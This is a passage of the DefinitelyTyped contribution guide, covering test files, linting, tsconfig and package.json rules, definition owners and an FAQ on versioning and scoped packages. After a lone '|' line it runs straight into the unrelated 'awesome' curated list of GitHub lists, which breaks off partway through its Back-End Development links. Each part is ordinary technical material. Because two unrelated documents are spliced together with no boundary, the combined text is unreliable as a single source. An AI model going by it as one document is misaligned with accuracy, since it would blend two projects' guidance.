When you add a `package.json` to dependents of `<libraryName>`, you will also need to open a PR to add `<libraryName>` [to allowedPackageJsonDependencies.txt in DefinitelyTyped-tools](https://github.com/microsoft/DefinitelyTyped-tools/blob/master/packages/definitions-parser/allowedPackageJsonDependencies.txt).
If a package was never on Definitely Typed, it does not need to be added to `notNeededPackages.json`.
#### Running tests
Test your changes by running `npm test <package to test>` where `<package to test>` is the name of your package.
This script uses [dtslint](https://github.com/microsoft/DefinitelyTyped-tools/tree/master/packages/dtslint) to run the TypeScript compiler against your dts files.
Once you have all your changes ready, use `npm run test-all` to see how your changes affect other modules.
#### Naming
If you are adding typings for an npm package, create a directory with the same name.
If the package you are adding typings for is not on npm, make sure the name you choose for it does not conflict with the name of a package on npm.
(You can use `npm info <my-package>` to check for the existence of the `<my-package>` package.)
If a non-npm package conflicts with an existing npm package try adding -browser to the end of the name to get `<my-package>-browser`.
#### `<my-package>-tests.ts`
There should be a `<my-package>-tests.ts` file, which is considered your test file, along with any `*.ts` files it imports.
If you don't see any test files in the module's folder, create a `<my-package>-tests.ts`.
These files are used to validate the API exported from the `*.d.ts` files which are shipped as `@types/<my-package>`.
Changes to the `*.d.ts` files should include a corresponding `*.ts` file change which shows the API being used, so that someone doesn't accidentally break code you depend on.
If you don't see any test files in the module's folder, create a `<my-package>-tests.ts`
For example, this change to a function in a `.d.ts` file adding a new param to a function:
`index.d.ts`:
```diff
- export function twoslash(body: string): string
+ export function twoslash(body: string, config?: { version: string }): string
```
`<my-package>-tests.ts`:
```diff
import {twoslash} from "./"
// $ExpectType string
const result = twoslash("//")
+ // Handle options param
+ const resultWithOptions = twoslash("//", { version: "3.7" })
+ // When the param is incorrect
+ // @ts-expect-error
+ const resultWithOptions = twoslash("//", { })
```
If you're wondering where to start with test code, the examples in the README of the module are a great place to start.
You can [validate your changes](#running-tests) with `npm test <package to test>` from the root of this repo, which takes changed files into account.
Use `$ExpectType` to assert that an expression is of a given type, and `@ts-expect-error` to assert that a compile error. Examples:
```js
// $ExpectType void
f(1);
// @ts-expect-error
f("one");
```
For more details, see [dtslint](https://github.com/Microsoft/DefinitelyTyped-tools/tree/master/packages/dtslint#write-tests) readme.
#### Linter: `tslint.json`
The linter configuration file, `tslint.json` should contain `{ "extends": "@definitelytyped/dtslint/dt.json" }`, and no additional rules.
If for some reason some rule needs to be disabled, [disable it for that specific line](https://palantir.github.io/tslint/usage/rule-flags/#comment-flags-in-source-code:~:text=%2F%2F%20tslint%3Adisable%2Dnext%2Dline%3Arule1%20rule2%20rule3...%20%2D%20Disables%20the%20listed%20rules%20for%20the%20next%20line) using `// tslint:disable-next-line:[ruleName]` — not for the whole package, so that disabling can be reviewed. (There are some legacy lint configs that have additional contents, but these should not happen in new work.)
##### Linter: `.eslintrc.json`
Definitely Typed is in the process of switching to eslint for linting.
Unlike tslint, you don't need a config file to enable linting.
Like tslint, you should disable specific rules only on specific lines:
```ts
// eslint-disable-next-line no-const-enum
const enum Const { One }
const enum Enum { Two } // eslint-disable-line no-const-enum
```
You can still disable rules with an .eslintrc.json, but should not in new packages.
#### `tsconfig.json`
`tsconfig.json` should have `noImplicitAny`, `noImplicitThis`, `strictNullChecks`, and `strictFunctionTypes` set to `true`.
You may edit the `tsconfig.json` to add new test files, to add `"target": "es6"` (needed for async functions), to add to `"lib"`, or to add the `"jsx"` compiler option.
##### `esModuleInterop`/`allowSyntheticDefaultImports`
TL;DR: `esModuleInterop` and `allowSyntheticDefaultImports` are *not allowed* in your `tsconfig.json`.
> These options make it possible to write a default import for a CJS export, modeling the built-in interoperability between CJS and ES modules in Node and in some JS bundlers:
>
> ```tsx
> // component.d.ts
> declare class Component {}
> // CJS export, modeling `module.exports = Component` in JS
> export = Component;
>
> // index.d.ts
> // ESM default import, only allowed under 'esModuleInterop' or 'allowSyntheticDefaultExports'
> import Component from "./component";
> ```
>
> Since the compile-time validity of the import in `index.d.ts` is dependent upon specific compilation settings, which users of your types do not inherit, using this pattern in DefinitelyTyped would force users to change their own compilation settings, which might be incorrect for their runtime. Instead, you must write a CJS import for a CJS export to ensure widespread, config-independent compatibility:
>
> ```ts
> // index.d.ts
> // CJS import, modeling `const Component = require("./component")` in JS
> import Component = require("./component");
> ```
#### `package.json`
Usually you won't need this.
DefinitelyTyped's package publisher creates a `package.json` for packages with no dependencies outside Definitely Typed.
A `package.json` may be included to specify dependencies that are not other `@types` packages.
[Pikaday is a good example.](https://github.com/DefinitelyTyped/DefinitelyTyped/blob/master/types/pikaday/package.json)
Even if you write your own `package.json`, you can only specify dependencies; other fields such as `"description"` are not allowed.
You also need to add the dependency to [the list of allowed packages](https://github.com/microsoft/DefinitelyTyped-tools/blob/master/packages/definitions-parser/allowedPackageJsonDependencies.txt).
This list is updated by a human, which gives us the chance to make sure that `@types` packages don't depend on malicious packages.
In the rare case that an `@types` package is deleted and removed in favor of types shipped by the source package AND you need to depend on the old, removed `@types` package, you can add a dependency on an `@types` package.
Be sure to explain this when adding to the list of allowed packages so that the human maintainer knows what is happening.
The second reason to create your own package.json is to specify ES modules.
If the implementation package uses ESM and specifies `"type": "module"`, then you should add a package.json with the same:
```json
{
"private": true,
"type": "module"
}
```
This also applies if the implementation package has `exports` in its package.json.
#### `OTHER_FILES.txt`
If a file is neither tested nor referenced in `index.d.ts`, add it to a file named `OTHER_FILES.txt`. This file is a list of other files that need to be included in the typings package, one file per line.
#### Common mistakes
* First, follow advice from the [handbook](https://www.typescriptlang.org/docs/handbook/declaration-files/do-s-and-don-ts.html).
* Formatting: Use 4 spaces. Prettier is set up on this repo, so you can run `npm run prettier -- --write 'path/to/package/**/*.ts'`. [When using assertions](https://github.com/SamVerschueren/tsd#assertions), add `// prettier-ignore` exclusion to mark line(s) of code as excluded from formatting:
```tsx
// prettier-ignore
// @ts-expect-error
const incompleteThemeColorModes: Theme = { colors: { modes: { papaya: {
```
* `function sum(nums: number[]): number`: Use `ReadonlyArray` if a function does not write to its parameters.
* `interface Foo { new(): Foo; }`:
This defines a type of objects that are new-able. You probably want `declare class Foo { constructor(); }`.
* `const Class: { new(): IClass; }`:
Prefer to use a class declaration `class Class { constructor(); }` instead of a new-able constant.
* `getMeAT<T>(): T`:
If a type parameter does not appear in the types of any parameters, you don't really have a generic function, you just have a disguised type assertion.
Prefer to use a real type assertion, e.g. `getMeAT() as number`.
Example where a type parameter is acceptable: `function id<T>(value: T): T;`.
Example where it is not acceptable: `function parseJson<T>(json: string): T;`.
Exception: `new Map<string, number>()` is OK.
* Using the types `Function` and `Object` is almost never a good idea. In 99% of cases it's possible to specify a more specific type. Examples are `(x: number) => number` for [functions](https://www.typescriptlang.org/docs/handbook/2/functions.html#function-type-expressions) and `{ x: number, y: number }` for objects. If there is no certainty at all about the type, [`any`](https://www.typescriptlang.org/docs/handbook/basic-types.html#any) is the right choice, not `Object`. If the only known fact about the type is that it's some object, use the type [`object`](https://www.typescriptlang.org/docs/handbook/release-notes/typescript-2-2.html#object-type), not `Object` or `{ [key: string]: any }`.
* `var foo: string | any`:
When `any` is used in a union type, the resulting type is still `any`. So while the `string` portion of this type annotation may _look_ useful, it in fact offers no additional typechecking over simply using `any`.
Depending on the intention, acceptable alternatives could be `any`, `string`, or `string | object`.
### Definition owners
> TL;DR: do not modify `.github/CODEOWNERS`, always modify list of the owners in the `index.d.ts` header
DT has the concept of "Definition Owners" which are people who want to maintain the quality of a particular module's types
* Adding yourself to the list will cause you to be notified (via your GitHub username) whenever someone makes a pull request or issue about the package.
* Your PR reviews will have a higher precedence of importance to [the bot](https://github.com/DefinitelyTyped/dt-mergebot) which maintains this repo.
* The DT maintainers are putting trust in the definition owners to ensure a stable eco-system, please don't add yourself lightly.
To Add yourself as a Definition Owner:
* Adding your name to the end of the line, as in `// Definitions by: Alice <https://github.com/alice>, Bob <https://github.com/bob>`.
* Or if there are more people, it can be multiline
```typescript
// Definitions by: Alice <https://github.com/alice>
// Bob <https://github.com/bob>
// Steve <https://github.com/steve>
// John <https://github.com/john>
```
Once a week the Definition Owners are synced to the file [.github/CODEOWNERS](https://github.com/DefinitelyTyped/DefinitelyTyped/blob/master/.github/CODEOWNERS) which is our source of truth.
## The history of Definitely Typed
Definitely Typed is one of the most active repositories on GitHub. You might have wondered how the project came to be. A history of Definitely Typed exists, that was put together by @johnnyreilly. It tells the story of the early days of Definitely Typed, from a repository created by @borisyankov, to the point where it became a pivotal part of the TypeScript ecosystem. [You can read the story of Definitely Typed here](https://johnnyreilly.com/definitely-typed-the-movie).
## FAQ
#### What exactly is the relationship between this repository and the `@types` packages on npm?
The `master` branch is automatically published to the `@types` scope on npm thanks to [DefinitelyTyped-tools](https://github.com/microsoft/DefinitelyTyped-tools/tree/master/packages/publisher).
#### I've submitted a pull request. How long until it is merged?
It depends, but most pull requests will be merged within a week.
Some PRs can be merged by the owners of a module, and they can be merged much faster.
Roughly:
> PRs which only change the types of a module, and have corresponding tests changes will be merged much faster
PRs that have been approved by an author listed in the definition's header are usually merged more quickly; PRs for new definitions will take more time as they require more review from maintainers. Each PR is reviewed by a TypeScript or Definitely Typed team member before being merged, so please be patient as human factors may cause delays. Check the [New Pull Request Status Board](https://github.com/DefinitelyTyped/DefinitelyTyped/projects/5) to see progress as maintainers work through the open PRs.
#### I'd like to submit a change to a very popular project, why are they treated differently?
For changes to very popular modules, e.g. Node/Express/Jest which have many millions of downloads each per week on npm, the requirements for contributions are a bit higher.
Changes to these projects can have massive ecosystem effects, and so we treat changes to them with a lot of care.
These modules require both a sign-off from a DT maintainer, and enthusiastic support from the module owners. The bar for passing this can be quite high, and often PRs can go stale because it doesn't have a champion.
If you're finding that no-one is committing, try to make your PR have a smaller focus.
#### My PR is merged; when will the `@types` npm package be updated?
npm packages should update within a few minutes. If it's been more than an hour, mention the PR number on [the Definitely Typed channel on the TypeScript Community Discord server](https://discord.gg/typescript) and the current maintainer will get the correct team member to investigate.
#### I'm writing a definition that depends on another definition. Should I use `<reference types="" />` or an import?
If the module you're referencing is an external module (uses `export`), use an import.
If the module you're referencing is an ambient module (uses `declare module`, or just declares globals), use `<reference types="" />`.
#### Some packages have no `tslint.json`, and some `tsconfig.json` are missing `"noImplicitAny": true`, `"noImplicitThis": true`, or `"strictNullChecks": true`.
Then they are wrong, and we've not noticed yet. You can help by submitting a pull request to fix them.
#### Can I change/enforce formatting settings for modules?
No. We've explored trying to make DT's code-formatting consistent before but reached an impasse due to the high activity on the repo. We include formatting settings via a [`.editorconfig`](.editorconfig) and [`.prettierrc.json`](.prettierrc.json). These are exclusively for tooling in your editor, their settings don't conflict and we don't plan on changing them. Nor do we plan on enforcing a specific style in the repo. We want to keep the barriers to contributions low.
#### Can I request a definition?
Here are the [currently requested definitions](https://github.com/DefinitelyTyped/DefinitelyTyped/discussions/categories/request-a-new-types-package).
#### What about type definitions for the DOM?
If types are part of a web standard, they should be contributed to [TypeScript-DOM-lib-generator](https://github.com/Microsoft/TypeScript-DOM-lib-generator) so that they can become part of the default `lib.dom.d.ts`.
#### What about type definitions with no matching package?
If there's no source Javascript code at all, for example if you're writing helper types or types for a spec, you should publish the types yourself, not on Definitely Typed.
Because they're meant to provide types for existing Javascript code, `@types` packages are not meant to be imported directly.
That is, you shouldn't create a Definitely Typed package that's meant to used like `import type { ... } from "@types/foo"`.
Nor should you expect to write `import type { ... } from "foo"` when there's no `foo` installed.
This is different from providing types for a browser-only Javascript library or types for an entire environment like node, bun, et al.
There, the types are either resolved implicitly or using `/// <references types="foo" />`.
#### Should I add an empty namespace to a package that doesn't export a module to use ES6 style imports?
Some packages, like [chai-http](https://github.com/chaijs/chai-http), export a function.
Importing this module with an ES6 style import in the form `import * as foo from "foo";` leads to the error:
> error TS2497: Module 'foo' resolves to a non-module entity and cannot be imported using this construct
This error can be suppressed by merging the function declaration with an empty namespace of the same name, but this practice is discouraged.
This is a commonly cited [Stack Overflow answer](https://stackoverflow.com/questions/39415661/what-does-resolves-to-a-non-module-entity-and-cannot-be-imported-using-this) regarding this matter.
It is more appropriate to import the module using the `import foo = require("foo");` syntax.
Nevertheless, if you want to use a default import like `import foo from "foo";` you have two options:
- you can use the [`--allowSyntheticDefaultImports` compiler option](https://www.typescriptlang.org/docs/handbook/release-notes/typescript-1-8.html#support-for-default-import-interop-with-systemjs) if your module runtime supports an interop scheme for non-ECMAScript modules, i.e. if default imports work in your environment (e.g. Webpack, SystemJS, esm).
- you can use the [`--esModuleInterop` compiler option](https://www.typescriptlang.org/docs/handbook/release-notes/typescript-2-7.html#support-for-import-d-from-cjs-form-commonjs-modules-with---esmoduleinterop) if you want TypeScript to take care of non-ECMAScript interop (since TypeScript 2.7).
#### A package uses `export =`, but I prefer to use default imports. Can I change `export =` to `export default`?
Like in the previous question, refer to using either the [`--allowSyntheticDefaultImports`](https://www.typescriptlang.org/docs/handbook/release-notes/typescript-1-8.html#support-for-default-import-interop-with-systemjs)
or [`--esModuleInterop`](https://www.typescriptlang.org/docs/handbook/release-notes/typescript-2-7.html#support-for-import-d-from-cjs-form-commonjs-modules-with---esmoduleinterop)
compiler options.
Do not change the type definition if it is accurate.
For an npm package, `export =` is accurate if `node -p 'require("foo")'` works to import a module, and `export default` is accurate if `node -p 'require("foo").default'` works to import a module.
#### I want to use features from very new TypeScript versions.
Then you will have to add a comment to the last line of your definition header (after `// Definitions: https://github.com/DefinitelyTyped/DefinitelyTyped`): `// Minimum TypeScript Version: X.Y`. This will set the lowest minimum supported version.
However, if your project needs to maintain types that are compatible with, say, 3.7 and above *at the same time as* types that are compatible with 3.6 or below, you will need to use the `typesVersions` feature.
You can find a detailed explanation of this feature in the [official TypeScript documentation](https://www.typescriptlang.org/docs/handbook/release-notes/typescript-3-1.html#version-selection-with-typesversions).
Here's a short example to get you started:
1. You'll have to add a `package.json` file to your package definition, with the following contents:
```json
{
"private": true,
"types": "index",
"typesVersions": {
"<=3.6": { "*": ["ts3.6/*"] }
}
}
```
2. Create the sub-directory mentioned in the `typesVersions` field inside your types directory (`ts3.6/` in this example).
`ts3.6/` will support TypeScript versions 3.6 and below, so copy the existing types and tests there.
You'll need to delete the definition header from `ts3.6/index.d.ts` since only the root `index.d.ts` is supposed to have it.
3. Set the `baseUrl` and `typeRoots` options in `ts3.6/tsconfig.json` to the correct paths, which should look something like this:
```json
{
"compilerOptions": {
"baseUrl": "../../",
"typeRoots": ["../../"]
}
}
```
4. Back in the root of the package, add the TypeScript 3.7 features you want to use.
When people install the package, TypeScript 3.6 and below will start from `ts3.6/index.d.ts`, whereas TypeScript 3.7 and above will start from `index.d.ts`.
You can look at [bluebird](https://github.com/DefinitelyTyped/DefinitelyTyped/blob/f2512c2cf7cdcf9a487d989e288174e49b7839ab/types/bluebird) for an example.
#### I want to add a DOM API not present in TypeScript by default.
This may belong in [TypeScript-DOM-lib-generator](https://github.com/Microsoft/TypeScript-DOM-lib-generator#readme). See the guidelines there.
If the standard is still a draft, it belongs here.
Use a name beginning with `dom-` and include a link to the standard as the "Project" link in the header.
When it graduates draft mode, we may remove it from Definitely Typed and deprecate the associated `@types` package.
#### How do Definitely Typed package versions relate to versions of the corresponding library?
*NOTE: The discussion in this section assumes familiarity with [Semantic versioning](https://semver.org/)*
Each Definitely Typed package is versioned when published to npm.
The [DefinitelyTyped-tools](https://github.com/microsoft/DefinitelyTyped-tools/tree/master/packages/publisher) (the tool that publishes `@types` packages to npm) will set the declaration package's version by using the `major.minor` version number listed in the first line of its `index.d.ts` file.
For example, here are the first few lines of [Node's type declarations](https://github.com/DefinitelyTyped/DefinitelyTyped/blob/1253faabf5e0d2c5470db6ea87795d7f96fef7e2/types/node/index.d.ts) for version `10.12.x` at the time of writing:
```js
// Type definitions for Node.js 10.12
// Project: https://nodejs.org/
// Definitions by: Microsoft TypeScript <https://github.com/Microsoft>
// Definitely Typed <https://github.com/DefinitelyTyped>
// Alberto Schiabel <https://github.com/jkomyno>
```
Because `10.12` is at the end of the first line, the npm version of the `@types/node` package will also be `10.12.x`.
Note that the first-line comment in the `index.d.ts` file should only contain the `major.minor` version (e.g. `10.12`) and should not contain a patch version (e.g. `10.12.4`).
This is because only the major and minor release numbers are aligned between library packages and type declaration packages.
The patch release number of the type declaration package (e.g. `.0` in `10.12.0`) is initialized to zero by Definitely Typed and is incremented each time a new `@types/node` package is published to npm for the same major/minor version of the corresponding library.
Sometimes type declaration package versions and library package versions can get out of sync.
Below are a few common reasons why, in order of how much they inconvenience users of a library.
Only the last case is typically problematic.
* As noted above, the patch version of the type declaration package is unrelated to the library patch version.
This allows Definitely Typed to safely update type declarations for the same major/minor version of a library.
* If updating a package for new functionality, don't forget to update the version number to line up with that version of the library.
If users make sure versions correspond between JavaScript packages and their respective `@types` packages, then `npm update` should typically just work.
* It's common for type declaration package updates to lag behind library updates because it's often library users, not maintainers, who update Definitely Typed when new library features are released.
So there may be a lag of days, weeks, or even months before a helpful community member sends a PR to update the type declaration package for a new library release.
If you're impacted by this, you can be the change you want to see in the world and you can be that helpful community member!
:exclamation: If you're updating type declarations for a library, always set the `major.minor` version in the first line of `index.d.ts` to match the library version that you're documenting! :exclamation:
#### If a library is updated to a new major version with breaking changes, how should I update its type declaration package?
[Semantic versioning](https://semver.org/) requires that versions with breaking changes must increment the major version number.
For example, a library that removes a publicly exported function after its `3.5.8` release must bump its version to `4.0.0` in its next release.
Furthermore, when the library's `4.0.0` release is out, its Definitely Typed type declaration package should also be updated to `4.0.0`, including any breaking changes to the library's API.
Many libraries have a large installed base of developers (including maintainers of other packages using that library as a dependency) who won't move right away to a new version that has breaking changes, because it might be months until a maintainer has time to rewrite code to adapt to the new version.
In the meantime, users of old library versions still may want to update type declarations for older versions.
If you intend to continue updating the older version of a library's type declarations, you may create a new subfolder (e.g. `/v2/`) named for the current (soon to be "old") version, and copy existing files from the current version to it.
Because the root folder should always contain the type declarations for the latest ("new") version, you'll need to make a few changes to the files in your old-version subdirectory to ensure that relative path references point to the subdirectory, not the root.
1. Update the relative paths in `tsconfig.json` as well as `tslint.json`.
2. Add path mapping rules to ensure that tests are running against the intended version.
For example, the [`history`](https://github.com/ReactTraining/history/) library introduced breaking changes between version `2.x` and `3.x`.
Because many users still consumed the older `2.x` version, a maintainer who wanted to update the type declarations for this library to `3.x` added a `v2` folder inside the history repository that contains type declarations for the older version.
At the time of writing, the [history v2 `tsconfig.json`](https://github.com/%44efinitelyTyped/DefinitelyTyped/blob/1253faabf5e0d2c5470db6ea87795d7f96fef7e2/types/history/v2/tsconfig.json) looks roughly like:
```json
{
"compilerOptions": {
"baseUrl": "../../",
"typeRoots": ["../../"],
"paths": {
"history": [ "history/v2" ]
}
},
"files": [
"index.d.ts",
"history-tests.ts"
]
}
```
If there are other packages in Definitely Typed that are incompatible with the new version, you will need to add path mappings to the old version.
You will also need to do this recursively for packages depending on the old version.
For example, `browser-sync` depends on `micromatch@2`, so [browser-sync `tsconfig.json`](https://github.com/DefinitelyTyped/DefinitelyTyped/blob/master/types/browser-sync/tsconfig.json) has a path mapping to `"micromatch": [ "micromatch/v2" ]`.
Transitively, `browser-sync-webpack-plugin` (which depends on `browser-sync`) also needed to add the same path mapping (`"micromatch": [ "micromatch/v2" ]`) in its `tsconfig.json` until its `browser-sync` dependency was updated to the latest version.
Also, `/// <reference types=".." />` will not work with path mapping, so dependencies must use `import`.
#### How do I write definitions for packages that can be used globally and as a module?
The TypeScript handbook contains excellent [general information about writing definitions](https://www.typescriptlang.org/docs/handbook/declaration-files/introduction.html), and also [this example definition file](https://www.typescriptlang.org/docs/handbook/declaration-files/templates/global-modifying-module-d-ts.html) which shows how to create a definition using ES6-style module syntax, while also specifying objects made available to the global scope. This technique is demonstrated practically in the [definition for `big.js`](https://github.com/DefinitelyTyped/DefinitelyTyped/blob/master/types/big.js/index.d.ts), which is a library that can be loaded globally via script tag on a web page, or imported via require or ES6-style imports.
To test how your definition can be used both when referenced globally or as an imported module, create a `test` folder, and place two test files in there. Name one `YourLibraryName-global.test.ts` and the other `YourLibraryName-module.test.ts`. The *global* test file should exercise the definition according to how it would be used in a script loaded on a web page where the library is available on the global scope - in this scenario you should not specify an import statement. The *module* test file should exercise the definition according to how it would be used when imported (including the `import` statement(s)). If you specify a `files` property in your `tsconfig.json` file, be sure to include both test files. A [practical example of this](https://github.com/DefinitelyTyped/DefinitelyTyped/tree/master/types/big.js/test) is also available on the `big.js` definition.
Please note that it is not required to fully exercise the definition in each test file - it is sufficient to test only the globally-accessible elements on the global test file and fully exercise the definition in the module test file, or vice versa.
#### What about scoped packages?
Types for a scoped package `@foo/bar` should go in `types/foo__bar`. Note the double underscore.
When `dts-gen` is used to scaffold a scoped package, the `paths` property has to be manually adapted in the generated `tsconfig.json` to correctly reference the scoped package:
```json
{
"compilerOptions": {
"paths": {
"@foo/*": ["foo__*"]
}
}
}
```
## License
This project is licensed under the MIT license.
Copyrights on the definition files are respective of each contributor listed at the beginning of each definition file.
|
<h1 align="center">
<br>
<img width="400" src="https://cdn.rawgit.com/sindresorhus/awesome/master/media/logo.svg" alt="awesome">
<br>
<br>
<br>
</h1>
> A curated list of awesome lists
- [What is an awesome list?](awesome.md)
- [Contribution guide](contributing.md)
- [Creating a list](create-list.md)<br><sup>Please take the time to read this and do an actual effort with your list. All the low-quality submissions are burning me out...</sup>
- [Buy a sticker](https://www.stickermule.com/marketplace/10034-awesome)
[](https://gitter.im/sindresorhus/awesome)
-
Check out my [blog](https://blog.sindresorhus.com) and follow me on [Twitter](https://twitter.com/sindresorhus).
## Table of Contents
- [Platforms](#platforms)
- [Programming Languages](#programming-languages)
- [Front-End Development](#front-end-development)
- [Back-End Development](#back-end-development)
- [Computer Science](#computer-science)
- [Big Data](#big-data)
- [Theory](#theory)
- [Books](#books)
- [Editors](#editors)
- [Gaming](#gaming)
- [Development Environment](#development-environment)
- [Entertainment](#entertainment)
- [Databases](#databases)
- [Media](#media)
- [Learn](#learn)
- [Security](#security)
- [Content Management System](#content-management-system)
- [Miscellaneous](#miscellaneous)
## Platforms
- [Node.js](https://github.com/sindresorhus/awesome-nodejs)
- [Frontend Development](https://github.com/dypsilon/frontend-dev-bookmarks)
- [iOS](https://github.com/vsouza/awesome-ios)
- [Android](https://github.com/JStumpp/awesome-android)
- [IoT & Hybrid Apps](https://github.com/weblancaster/awesome-IoT-hybrid)
- [Electron](https://github.com/sindresorhus/awesome-electron)
- [Cordova](https://github.com/busterc/awesome-cordova)
- [React Native](https://github.com/jondot/awesome-react-native)
- [Xamarin](https://github.com/benoitjadinon/awesome-xamarin)
- [Linux](https://github.com/aleksandar-todorovic/awesome-linux)
- [Containers](https://github.com/Friz-zy/awesome-linux-containers)
- [OS X](https://github.com/iCHAIT/awesome-osx)
- [Command-Line](https://github.com/herrbischoff/awesome-osx-command-line)
- [Screensavers](https://github.com/aharris88/awesome-osx-screensavers)
- [watchOS](https://github.com/yenchenlin1994/awesome-watchos)
- [JVM](https://github.com/deephacks/awesome-jvm)
- [Salesforce](https://github.com/mailtoharshit/awesome-salesforce)
- [Amazon Web Services](https://github.com/donnemartin/awesome-aws)
- [Windows](https://github.com/RiseLedger/awesome-windows)
- [IPFS](https://github.com/ipfs/awesome-ipfs)
- [Fuse](https://github.com/vinkla/awesome-fuse)
- [Heroku](https://github.com/ianstormtaylor/awesome-heroku)
## Programming Languages
- [JavaScript](https://github.com/sorrycc/awesome-javascript)
- [Promises](https://github.com/wbinnssmith/awesome-promises)
- [Standard Style](https://github.com/feross/awesome-standard)
- [Must Watch Talks](https://github.com/bolshchikov/js-must-watch)
- [Tips](https://github.com/loverajoel/jstips)
- [Network Layer](https://github.com/Kikobeats/awesome-network-js)
- [Micro npm Packages](https://github.com/parro-it/awesome-micro-npm-packages)
- [Mad Science npm Packages](https://github.com/feross/awesome-mad-science)
- [Maintenance Modules](https://github.com/maxogden/maintenance-modules) - For npm packages.
- [npm](https://github.com/sindresorhus/awesome-npm)
- [AVA](https://github.com/sindresorhus/awesome-ava) - Test runner.
- [ESLint](https://github.com/dustinspecker/awesome-eslint)
- [Functional Programming](https://github.com/stoeffel/awesome-fp-js)
- [Observables](https://github.com/sindresorhus/awesome-observables)
- [Swift](https://github.com/matteocrippa/awesome-swift)
- [Education](https://github.com/hsavit1/Awesome-Swift-Education)
- [Playgrounds](https://github.com/uraimo/Awesome-Swift-Playgrounds)
- [Python](https://github.com/vinta/awesome-python)
- [Rust](https://github.com/kud1ing/awesome-rust)
- [Haskell](https://github.com/krispo/awesome-haskell)
- [PureScript](https://github.com/passy/awesome-purescript)
- [Go](https://github.com/avelino/awesome-go)
- [Scala](https://github.com/lauris/awesome-scala)
- [Ruby](https://github.com/markets/awesome-ruby)
- [Events](https://github.com/planetruby/awesome-events)
- [Clojure](https://github.com/razum2um/awesome-clojure)
- [ClojureScript](https://github.com/emrehan/awesome-clojurescript)
- [Elixir](https://github.com/h4cc/awesome-elixir)
- [Elm](https://github.com/isRuslan/awesome-elm)
- [Erlang](https://github.com/drobakowski/awesome-erlang)
- [Julia](https://github.com/svaksha/Julia.jl)
- [Lua](https://github.com/LewisJEllis/awesome-lua)
- [C](https://github.com/aleksandar-todorovic/awesome-c)
- [C/C++](https://github.com/fffaraz/awesome-cpp)
- [R](https://github.com/qinwf/awesome-R)
- [D](https://github.com/zhaopuming/awesome-d)
- [Common Lisp](https://github.com/CodyReichert/awesome-cl)
- [Perl](https://github.com/hachiojipm/awesome-perl)
- [Groovy](https://github.com/kdabir/awesome-groovy)
- [Dart](https://github.com/yissachar/awesome-dart)
- [Java](https://github.com/akullpp/awesome-java)
- [RxJava](https://github.com/eleventigers/awesome-rxjava)
- [Kotlin](https://github.com/JavaBy/awesome-kotlin)
- [OCaml](https://github.com/rizo/awesome-ocaml)
- [Coldfusion](https://github.com/seancoyne/awesome-coldfusion)
- [Fortran](https://github.com/rabbiabram/awesome-fortran)
- [.NET](https://github.com/quozd/awesome-dotnet)
- [PHP](https://github.com/ziadoz/awesome-php)
- [Composer](https://github.com/jakoch/awesome-composer)
- [Delphi](https://github.com/Fr0sT-Brutal/awesome-delphi)
- [Assembler](https://github.com/mat0thew/awesome-asm)
- [AutoHotkey](https://github.com/ahkscript/awesome-AutoHotkey)
- [AutoIt](https://github.com/J2TeaM/awesome-AutoIt)
- [Crystal](https://github.com/veelenga/awesome-crystal)
- [TypeScript](https://github.com/dzharii/awesome-typescript)
## Front-End Development
- [ES6 Tools](https://github.com/addyosmani/es6-tools)
- [Web Performance Optimization](https://github.com/davidsonfellipe/awesome-wpo)
- [Web Tools](https://github.com/lvwzhen/tools)
- [CSS](https://github.com/sotayamashita/awesome-css)
- [Critical-Path Tools](https://github.com/addyosmani/critical-path-css-tools)
- [Scalability](https://github.com/davidtheclark/scalable-css-reading-list)
- [Must-Watch Talks](https://github.com/AllThingsSmitty/must-watch-css)
- [Protips](https://github.com/AllThingsSmitty/css-protips)
- [React](https://github.com/enaqx/awesome-react)
- [Relay](https://github.com/expede/awesome-relay)
- [Web Components](https://github.com/mateusortiz/webcomponents-the-right-way)
- [Polymer](https://github.com/Granze/awesome-polymer)
- [Angular 2](https://github.com/AngularClass/awesome-angular2)
- [Angular](https://github.com/gianarb/awesome-angularjs)
- [Backbone](https://github.com/sadcitizen/awesome-backbone)
- [HTML5](https://github.com/diegocard/awesome-html5)
- [SVG](https://github.com/willianjusten/awesome-svg)
- [Canvas](https://github.com/raphamorim/awesome-canvas)
- [KnockoutJS](https://github.com/dnbard/awesome-knockout)
- [Dojo Toolkit](https://github.com/peterkokot/awesome-dojo)
- [Inspiration](https://github.com/NoahBuscher/Inspire)
- [Ember](https://github.com/nmec/awesome-ember)
- [Android UI](https://github.com/wasabeef/awesome-android-ui)
- [iOS UI](https://github.com/cjwirth/awesome-ios-ui)
- [Meteor](https://github.com/Urigo/awesome-meteor)
- [BEM](https://github.com/sturobson/BEM-resources)
- [Flexbox](https://github.com/afonsopacifer/awesome-flexbox)
- [Web Typography](https://github.com/deanhume/typography)
- [Web Accessibility](https://github.com/brunopulis/awesome-a11y)
- [Material Design](https://github.com/sachin1092/awesome-material)
- [D3](https://github.com/wbkd/awesome-d3)
- [Emails](https://github.com/jonathandion/awesome-emails)
- [jQuery](https://github.com/peterkokot/awesome-jquery)
- [Tips](https://github.com/AllThingsSmitty/jquery-tips-everyone-should-know)
- [Web Audio](https://github.com/notthetup/awesome-webaudio)
- [Offline-First](https://github.com/pazguille/offline-first)
- [Static Website Services](https://github.com/aharris88/awesome-static-website-services)
- [A-Frame VR](https://github.com/aframevr/awesome-aframe) - Virtual reality.
- [Cycle.js](https://github.com/vic/awesome-cyclejs)
- [Text Editing](https://github.com/dok/awesome-text-editing)
- [Motion UI Design](https://github.com/fliptheweb/motion-ui-design)
- [Vue.js](https://github.com/vuejs/awesome-vue)
- [Marionette.js](https://github.com/sadcitizen/awesome-marionette)
- [Aurelia](https://github.com/behzad888/awesome-aurelia)
- [Charting](https://github.com/zingchart/awesome-charting)
- [Ionic Framework 2](https://github.com/candelibas/awesome-ionic2)
- [Chrome DevTools](https://github.com/ChromeDevTools/awesome-chrome-devtools)
- [PostCSS](https://github.com/jjaderg/awesome-postcss)
## Back-End Development
- [Django](https://github.com/rosarior/awesome-django)
- [Flask](https://github.com/humiaozuzu/awesome-flask)
- [Docker](https://github.com/veggiemonk/awesome-docker)
- [Vagrant](https://github.com/iJackUA/awesome-vagrant)
- [Pyramid](https://github.com/uralbash/awesome-pyramid)
- [Play1 Framework](https://github.com/PerfectCarl/awesome-play1)
- [CakePHP](https://github.com/friendsofcake/awesome-cakephp)
- [Symfony](https://github.com/sitepoint/awesome-symfony)
- [Education](https://github.com/Symfonisti/awesome-symfony-education)
- [Laravel](https://github.com/chiraggude/awesome-laravel)
